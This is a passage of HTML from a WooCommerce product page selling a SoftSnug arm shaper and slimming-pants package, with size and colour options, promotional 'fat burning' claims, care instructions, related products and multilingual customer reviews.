                                     alt="Ess Armshaper Ginger/ M"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/product-color-34-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper Ginger/ M">
                                    <span>
                                        Ess Armshaper Ginger/ M                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Ess Armshaper Ginger/ L"
                                 data-attribute_label="Ess Armshaper Ginger/ L">
								                                <img src="https://softsnug.com/wp-content/uploads/2022/08/product-color-35-300x300-1-100x100.png"
                                     alt="Ess Armshaper Ginger/ L"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2022/08/product-color-35-300x300-1.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper Ginger/ L">
                                    <span>
                                        Ess Armshaper Ginger/ L                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Ess Armshaper Ginger/ XL"
                                 data-attribute_label="Ess Armshaper Ginger/ XL">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/product-color-36-100x100.png"
                                     alt="Ess Armshaper Ginger/ XL"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/product-color-36-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper Ginger/ XL">
                                    <span>
                                        Ess Armshaper Ginger/ XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Ess Armshaper AloVera/ S"
                                 data-attribute_label="Ess Armshaper AloVera/ S">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/product-color-38-1-100x100.png"
                                     alt="Ess Armshaper AloVera/ S"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/product-color-38-1-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper AloVera/ S">
                                    <span>
                                        Ess Armshaper AloVera/ S                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Ess Armshaper AloVera/ M"
                                 data-attribute_label="Ess Armshaper AloVera/ M">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/product-color-39-1-100x100.png"
                                     alt="Ess Armshaper AloVera/ M"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/product-color-39-1-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper AloVera/ M">
                                    <span>
                                        Ess Armshaper AloVera/ M                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Ess Armshaper AloVera/ L"
                                 data-attribute_label="Ess Armshaper AloVera/ L">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/product-color-40-1-100x100.png"
                                     alt="Ess Armshaper AloVera/ L"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/product-color-40-1-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper AloVera/ L">
                                    <span>
                                        Ess Armshaper AloVera/ L                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Ess Armshaper AloVera/ XL"
                                 data-attribute_label="Ess Armshaper AloVera/ XL">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/product-color-41-1-100x100.png"
                                     alt="Ess Armshaper AloVera/ XL"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/product-color-41-1-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper AloVera/ XL">
                                    <span>
                                        Ess Armshaper AloVera/ XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Ess Armshaper AloVera/ 2XL"
                                 data-attribute_label="Ess Armshaper AloVera/ 2XL">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/product-color-42-1-100x100.png"
                                     alt="Ess Armshaper AloVera/ 2XL"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/product-color-42-1-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper AloVera/ 2XL">
                                    <span>
                                        Ess Armshaper AloVera/ 2XL                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69714e42d6add">SoftSnug Arm &amp; Bottom package quantity</label>
	<input
		type="number"
				id="quantity_69714e42d6add"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<button class="button pisol_single_buy_now pisol_buy_now_button pisol_type_variable" type="submit" name="pi_quick_checkout" value="7562">Buy Now</button>
	<input type="hidden" name="add-to-cart" value="7562" />
	<input type="hidden" name="product_id" value="7562" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

                        <div class="wish_rev d-flex">
                            <a href="#reviews__section">
                                <img src="https://softsnug.com/wp-content/uploads/2021/05/review-icon.png">
                                <span>See More Reviews</span>
                            </a>
                        </div>
                        <div class="details_sc">
                            <h5>Details</h5>
                            <ul class="list-unstyled">
                                                                    <li>
                                        <img src="https://softsnug.com/wp-content/uploads/2021/02/yoga.png">
                                        <a href="#collapse-trigger_1">Designed for Driving, Office, Housework, Workout Exercise </a>
                                    </li>
                                                                    <li>
                                        <img src="https://softsnug.com/wp-content/uploads/2021/02/171543359_1179236185852517_6074174313713670498_n.png">
                                        <a href="#collapse-trigger_2">Details &amp; Features</a>
                                    </li>
                                                            </ul>
                        </div>
                        <div class="sc_cta">
                            <div>
                                <span class="top">Questions? Contact us at WhatsApp <i class="fab fa-whatsapp ml-1"></i></span>
                                <span class="sub">Have a chat with our personalized shopper on Whatsapp</span>
                            </div>
                            <i class="fa fa-arrow-right"></i>
                            <a href="https://api.whatsapp.com/send?phone=601126210155"></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="wwmt">
            <div class="row align-items-center">
                <div class="col-lg-5">
                    <h2 class="wwmt_heading">Why we<br>made this</h2>
                    <p class="wwmt__text">Let’s sculpt and tone those arms up with the hot slimming essential arm shaper. Discreet at its core, these offer a targeted fat burning experience, to eliminate unwanted arm flabs. Take your arm workouts to the next level.<br />
<br />
Combining with a Freeme9 Heat Pants is a perfection to maximize the fat burning result. FreeMe series with all day comfort in mind, without forgetting to burn some fats. You can wear this all day feeling bare and ventilated, while the pants do the fat burning work for you.<br />
<br />
Delivery:<br />
Order from 22th May 2023 will ship out by 29th May 2023.</p>
                </div>
                <div class="col-lg-7">
                    <div class="d-flex flex-wrap justify-content-around">
                        <img src="https://softsnug.com/wp-content/uploads/2021/02/armshaper_web-01-scaled-e1721292676367.jpg">
                        <img src="https://softsnug.com/wp-content/uploads/2021/07/freeme-01-scaled.jpg">
                    </div>
                </div>
            </div>
        </div>
        
    </div>
</div>
<section class="single_item-description">
    <div class="accordion" id="accordion__parent">
                    <div class="card">
                <div class="container container-lg">
                    <button class="collapsed" type="button" data-toggle="collapse" data-target="#collapse_1" aria-expanded="false" aria-controls="collapse_1" id="collapse-trigger_1">
                        <img src="https://softsnug.com/wp-content/uploads/2021/02/yoga.png">
                        <span>Designed for Driving, Office, Housework, Workout Exercise </span>
                                            </button>
                                    </div>
            </div>
                    <div class="card">
                <div class="container container-lg">
                    <button class="collapsed" type="button" data-toggle="collapse" data-target="#collapse_2" aria-expanded="false" aria-controls="collapse_2" id="collapse-trigger_2">
                        <img src="https://softsnug.com/wp-content/uploads/2021/02/171543359_1179236185852517_6074174313713670498_n.png">
                        <span>Details &amp; Features</span>
                        <span class="with-content"></span>                    </button>
                                            <div id="collapse_2" class="collapse" aria-labelledby="heading_2">
                            <div class="card-body">
                                <ul class="list-unstyled single_item-description__features">
                                                                            <li class="wit_icons">
		                                			                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/website-icon-19.png">
		                                			                                	<span>Firm construction that helps reduce unwanted arm flabs</span>
		                                </li>
                                                                            <li class="wit_icons">
		                                			                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/website-icon-24.png">
		                                			                                	<span>Provides UV protection for arms</span>
		                                </li>
                                                                            <li class="wit_icons">
		                                			                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/website-icon-17.png">
		                                			                                	<span>Firm EPDM fabric blend to ensure comfortable compression around arm and shoulder region</span>
		                                </li>
                                                                            <li class="wit_icons">
		                                			                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/website-icon-20.png">
		                                			                                	<span>Comes in Essential Chili, Essential Ginger, Essential Aloe Vera</span>
		                                </li>
                                                                            <li class="wit_icons">
		                                			                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/website-icon-22.png">
		                                			                                	<span>Precise fit without aggressive hooks</span>
		                                </li>
                                                                            <li class="wit_icons">
		                                			                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/website-icon-21.png">
		                                			                                	<span>Helps smoothing bra lines and reduce back rolls</span>
		                                </li>
                                                                            <li class="wit_icons">
		                                			                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/material-17.png">
		                                			                                	<span>Stay flexible with our comfortable, light-weighted and elastic material</span>
		                                </li>
                                                                            <li class="wit_icons">
		                                			                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/website-icon-23.png">
		                                			                                	<span>Adds a mild push up bra effect by avoiding breast compression</span>
		                                </li>
                                                                    </ul>
                                                                    <ul class="list-unstyled single_item-description__features">
                                                                                    <li><img src="https://softsnug.com/wp-content/uploads/2021/02/fatty.gif"></li>
                                                                                    <li><img src="https://softsnug.com/wp-content/uploads/2021/02/187699279_298193908620663_378273120813680386_n.gif"></li>
                                                                                    <li><img src="https://softsnug.com/wp-content/uploads/2021/02/freeme-pocket2_1.gif"></li>
                                                                                    <li><img src="https://softsnug.com/wp-content/uploads/2021/02/Increase-Meta-1.gif"></li>
                                                                                    <li><img src="https://softsnug.com/wp-content/uploads/2021/07/Aero-gif2.gif"></li>
                                                                                    <li><img src="https://softsnug.com/wp-content/uploads/2021/07/Aero-gif1.gif"></li>
                                                                            </ul>
                                                            </div>
                        </div>
                                    </div>
            </div>
                <div class="card">
            <div class="container container-lg">
                <button class="collapsed with-content" type="button" data-toggle="collapse" data-target="#material_care" aria-expanded="false" aria-controls="material_care">
                    <img src="https://softsnug.com/wp-content/themes/softsnug/img/material.jpeg">
                    <span>Material and Care</span>
                    <span class="with-content"></span>
                </button>
                <div id="material_care" class="collapse" aria-labelledby="material_care">
                    <div class="card-body">
                        <h4>Material</h4>
                        <ul class="list-unstyled single_item-description__features">
                                                            <li class="wit_icons">
                                	                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/website-icon-05.png">
                                	                                	<span>35% Nylon, 20% Lycra, 35% EPDM, 10% Essential Silk</span>
                                </li>
                                                            <li class="wit_icons">
                                	                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/website-icon-09.png">
                                	                                	<span>82% Nylon, 18% Spandex</span>
                                </li>
                                                    </ul>
                        <h4>Care</h4>
                        <ul class="list-unstyled single_item-description__features">
                                                            <li class="wit_icons">
                                	                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/material-care_web-icon-07.png">
                                	                                	<span>Machine wash cold</span>
                                </li>
                                                            <li class="wit_icons">
                                	                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/material-care_web-icon-02.png">
                                	                                	<span>Do not bleach</span>
                                </li>
                                                            <li class="wit_icons">
                                	                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/material-care_web-icon-06.png">
                                	                                	<span>Tumble dry low</span>
                                </li>
                                                            <li class="wit_icons">
                                	                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/material-care_web-icon-01.png">
                                	                                	<span>Do not iron</span>
                                </li>
                                                            <li class="wit_icons">
                                	                                		<img src="https://softsnug.com/wp-content/uploads/2021/02/material-care_web-icon-04.png">
                                	                                	<span>Do not dry clean</span>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
     <div class="wwmt">
            <div class="row align-items-center">
                <div class="col-lg-12">
               
                    <p class="wwmt__text"></p>
                </div>
                
            </div>
        </div>
</section>

<section>
    <div class="product-sec1 pt-5 pb-5">
        <div class="container container-lg">
            <div class="container-fluid">
                <div class="product-heads mb-4 text-center">
                    <h3>You may also like</h3>
                </div>
                <div class="row">
                                            <div class="col-md-3 col-6">
                            <div class="prod-b">
                                <div class="product-repaet">
                                    <a href="https://softsnug.com/product/silvon-series-softsnug-pre-order/">
                                                                                    <img class="ndb1" src="https://softsnug.com/wp-content/uploads/2021/02/Silvon-Website-crop-08-1-scaled.jpg" alt="Silvon Series SoftSnug">
                                            <img class="ndb" src="https://softsnug.com/wp-content/uploads/2021/02/AntiRC_212_1024x1024.jpg">
                                                                            </a>
                                </div>
                                <a href="https://softsnug.com/product/silvon-series-softsnug-pre-order/">Silvon Series SoftSnug</a>
                                <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>125.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>250.00</bdi></span><!-- hoolah PRODUCT WIDGET -->
<div class="hoolah_product_data" data-currency="MYR" style="display: none">125</div>
<!-- End hoolah PRODUCT WIDGET --> </p>
                            </div>
                        </div>
                                            <div class="col-md-3 col-6">
                            <div class="prod-b">
                                <div class="product-repaet">
                                    <a href="https://softsnug.com/product/softsnug-pulse-relief/">
                                                                                    <img class="ndb1" src="https://softsnug.com/wp-content/uploads/2025/11/afdsfs-1.png" alt="Softsnug Pulse Relief">
                                            <img class="ndb" src="https://softsnug.com/wp-content/uploads/2025/11/Square-1.png">
                                                                            </a>
                                </div>
                                <a href="https://softsnug.com/product/softsnug-pulse-relief/">Softsnug Pulse Relief</a>
                                <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>199.00</bdi></span><!-- hoolah PRODUCT WIDGET -->
<div class="hoolah_product_data" data-currency="MYR" style="display: none">199</div>
<!-- End hoolah PRODUCT WIDGET --> </p>
                            </div>
                        </div>
                                            <div class="col-md-3 col-6">
                            <div class="prod-b">
                                <div class="product-repaet">
                                    <a href="https://softsnug.com/product/essential-hotsuit-in/">
                                                                                    <img class="ndb1" src="https://softsnug.com/wp-content/uploads/2021/02/Hotsuit_In_Websitecrop-01_1024x1024.jpg" alt="Essential HotSuit [IN]">
                                            <img class="ndb" src="https://softsnug.com/wp-content/uploads/2021/02/Hotsuit_In_Websitecrop-04_1024x1024.jpg">
                                                                            </a>
                                </div>
                                <a href="https://softsnug.com/product/essential-hotsuit-in/">Essential HotSuit [IN]</a>
                                <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>109.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>110.00</bdi></span><!-- hoolah PRODUCT WIDGET -->
<div class="hoolah_product_data" data-currency="MYR" style="display: none">109.5</div>
<!-- End hoolah PRODUCT WIDGET --> </p>
                            </div>
                        </div>
                                            <div class="col-md-3 col-6">
                            <div class="prod-b">
                                <div class="product-repaet">
                                    <a href="https://softsnug.com/product/heatpulse-knee-massager/">
                                                                                    <img class="ndb1" src="https://softsnug.com/wp-content/uploads/2024/06/SSHeatpulse_037.png" alt="Heatpulse Knee Massager">
                                            <img class="ndb" src="https://softsnug.com/wp-content/uploads/2024/06/Heatpulse_website-06.jpg">
                                                                            </a>
                                </div>
                                <a href="https://softsnug.com/product/heatpulse-knee-massager/">Heatpulse Knee Massager</a>
                                <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>449.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>788.00</bdi></span><!-- hoolah PRODUCT WIDGET -->
<div class="hoolah_product_data" data-currency="MYR" style="display: none">449</div>
<!-- End hoolah PRODUCT WIDGET --> </p>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</section>
<section class="single-product pb-5">
    <div class="container container-lg">
        <div class="single-description">
            <div class="comment-section" id="reviews__section">
                <div id="reviews" class="cr-reviews-ajax-reviews">
	<div id="comments" class="cr-reviews-ajax-comments" data-nonce="0bc1b05d27" data-page="1">
		<h2 class="woocommerce-Reviews-title">
			15 reviews for <span>SoftSnug Arm &#038; Bottom package</span>		</h2>

							<div class="cr-ajax-reviews-nosummary">
			<div class="cr-nosummary-rating-cnt">
				<svg width="44" height="40" viewBox="0 0 44 40" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="path-1-inside-1_101_2" fill="white">
						<path d="M20.7076 0.577256C21.0991 -0.192419 22.234 -0.192419 22.6255 0.577256L28.4924 12.085C28.6488 12.3909 28.9499 12.6028 29.2983 12.6515L42.4162 14.4975C43.2937 14.6211 43.6437 15.6656 43.0096 16.264L33.5161 25.2219C33.2645 25.4595 33.1489 25.8028 33.2092 26.1383L35.4494 38.7869C35.6 39.6331 34.6826 40.2785 33.897 39.8785L22.1648 33.9076C21.853 33.749 21.4801 33.749 21.1683 33.9076L9.43531 39.8785C8.65055 40.2785 7.73311 39.6331 7.8837 38.7869L10.124 26.1383C10.1834 25.8028 10.0686 25.4595 9.81628 25.2219L0.32434 16.264C-0.310626 15.6656 0.0394195 14.6211 0.916977 14.4975L14.0356 12.6515C14.3832 12.6028 14.6851 12.3909 14.8407 12.085L20.7076 0.577256Z"/>
					</mask>
					<path d="M20.7076 0.577256C21.0991 -0.192419 22.234 -0.192419 22.6255 0.577256L28.4924 12.085C28.6488 12.3909 28.9499 12.6028 29.2983 12.6515L42.4162 14.4975C43.2937 14.6211 43.6437 15.6656 43.0096 16.264L33.5161 25.2219C33.2645 25.4595 33.1489 25.8028 33.2092 26.1383L35.4494 38.7869C35.6 39.6331 34.6826 40.2785 33.897 39.8785L22.1648 33.9076C21.853 33.749 21.4801 33.749 21.1683 33.9076L9.43531 39.8785C8.65055 40.2785 7.73311 39.6331 7.8837 38.7869L10.124 26.1383C10.1834 25.8028 10.0686 25.4595 9.81628 25.2219L0.32434 16.264C-0.310626 15.6656 0.0394195 14.6211 0.916977 14.4975L14.0356 12.6515C14.3832 12.6028 14.6851 12.3909 14.8407 12.085L20.7076 0.577256Z" fill="#F4DB6B" stroke="#F5CD5B" stroke-width="2" mask="url(#path-1-inside-1_101_2)"/>
					<path fill-rule="evenodd" clip-rule="evenodd" d="M15.5958 36.7433L24.2822 3.82672L28.4924 12.0849C28.6487 12.3909 28.9499 12.6028 29.2983 12.6514L42.4162 14.4975C43.2937 14.621 43.6437 15.6656 43.0096 16.2639L33.516 25.2219C33.2645 25.4594 33.1489 25.8028 33.2091 26.1382L35.4494 38.7869C35.5999 39.633 34.6826 40.2784 33.8969 39.8784L22.1648 33.9075C21.853 33.7489 21.4801 33.7489 21.1683 33.9075L15.5958 36.7433Z" fill="#F5CD5B"/>
				</svg>
				<span class="cr-nosummary-rating-val">
					4.5				</span>
				<span class="cr-nosummary-rating-lbl">
					Rating				</span>
			</div>
			<button class="cr-nosummary-add">
				Add a review			</button>
		</div>
		
				<div class="cr-ajax-search">
					<div>
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="cr-ajax-search-icon" fill="#868686" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
							<path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
						</svg>
						<input name="cr_input_text_search" class="cr-input-text" type="text" placeholder="Search customer reviews" value="">
						<span class="cr-clear-input">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x-circle-fill" fill="#868686" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.354 4.646a.5.5 0 1 0-.708.708L7.293 8l-2.647 2.646a.5.5 0 0 0 .708.708L8 8.707l2.646 2.647a.5.5 0 0 0 .708-.708L8.707 8l2.647-2.646a.5.5 0 0 0-.708-.708L8 7.293 5.354 4.646z"/>
							</svg>
						</span>
					</div></div>			<div class="cr-count-row">
				<div class="cr-count-row-count">
					1-5 of 15 reviews				</div>
				<div class="cr-ajax-reviews-sort-div">
					<select name="cr_ajax_reviews_sort" class="cr-ajax-reviews-sort">
						<option value="recent" selected="selected">
							Most Recent						</option>
												<option value="ratinghigh">
							Highest Rating						</option>
						<option value="ratinglow">
							Lowest Rating						</option>
					</select>
				</div>
			</div>
					<ol class="commentlist cr-ajax-reviews-list" data-product="7562">
				<div class="wcpr-grid wcpr-masonry-3-col"><div id="comment-63297" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            Intan Ramsa<em class="woocommerce-review__verified verified woocommerce-photo-reviews-verified wcpr-icon-badge"></em>                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            March 9, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">Selesa walaupun dipakai seharian. tidak merengsakan kulit walaupun berpeluh.</div>
		</div></div></div><div id="comment-63296" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            Intan Ramsa<em class="woocommerce-review__verified verified woocommerce-photo-reviews-verified wcpr-icon-badge"></em>                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            March 9, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">Material yang sangat berkualiti. Selesa walaupun dipakai seharian. tidak merengsakan kulit walaupun berpeluh. saya belum terima free gift seperti yang diiklankan. macamana nak dapatkannya?</div>
		</div></div></div><div id="comment-61675" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            Shafiqah                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            February 10, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">Rate 10 stars for it, i dah pakai 1 bulan, arm pun kurus dari 18cm to 16.5cm ! sgt surprise sebab i pernah cuba byk produk pun tak de result. sgt recommend kpd sis yang nak kuruskan arm atau bottom mcm saya</div>
		</div></div></div><div id="comment-61674" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            Fatin bin                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            February 10, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">Berqualiti dan selesa juga, bkn material yg keras mcm i beli dulu di mr diy. cuma packaging tu bleh improve sikit sebab msa dtg tu kemik. yg lain semua bestt ❤️</div>
		</div></div></div><div id="comment-61673" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            chinthi Rose                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            February 10, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">Finally soft snug launch promotion package, actually i had been waiting for a very long time hesitate whether buy or not,after try their product, really in love ! i wear it everytime i exercise. thanks for the gift too hehe</div>
		</div></div></div><div id="comment-61672" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            kelvin                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            February 10, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">👍👍</div>
		</div></div></div><div id="comment-61671" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            VIP                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            February 10, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">Nice</div>
		</div></div></div><div id="comment-61670" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            妮妮                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            February 10, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">发货很快，前天买昨天就收到了。卖家也回复很快产品质量很好值得买 👍</div>
		</div></div></div><div id="comment-61669" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            Sherlyn ooi                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 2 out of 5"><span style="width:40%">Rated <strong class="rating">2</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            February 10, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">Very fast delivery, but they never send the gift to me yet, anyone can help ? thank you</div>
		</div></div></div><div id="comment-61668" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            Azl binti                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            February 10, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">Good package and worth it</div>
		</div></div></div><div id="comment-61667" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            Samantha Loo                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            February 10, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">Sgt best ! puas hati dgn material soft snug ni, sgt selesa</div>
		</div></div></div><div id="comment-61666" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            Shamala . BK                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            February 10, 2022                        </div>
			                            </div>
            </div>
			        <div class="wcpr-review-content">Very worth package, i wear and do exercise with the free gift aero bar, just a 10 mins and i can feel my fats burn alot already. recommended items !</div>
		</div></div></div><div id="comment-61665" class="wcpr-grid-item"><div class="wcpr-content"><div class="review-content-container">            <div class="review-content-container-top">
                <div class="wcpr-comment-author">
		            Reis khoo                </div>
                <div class="wcpr-review-rating">
		            <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                        <div class="wcpr-review-date">
				            February 10, 2022                        </div>
			                            </div>
            </div>
